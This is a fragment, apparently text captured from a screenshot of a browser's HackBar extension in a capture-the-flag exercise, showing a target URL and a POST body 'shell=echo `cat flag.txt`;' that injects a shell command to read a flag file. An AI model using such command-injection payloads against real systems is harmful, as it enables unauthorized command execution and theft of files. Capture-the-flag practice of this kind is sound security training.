 Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://111.200.241.244:47872/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
shell=echo `cat flag.txt`;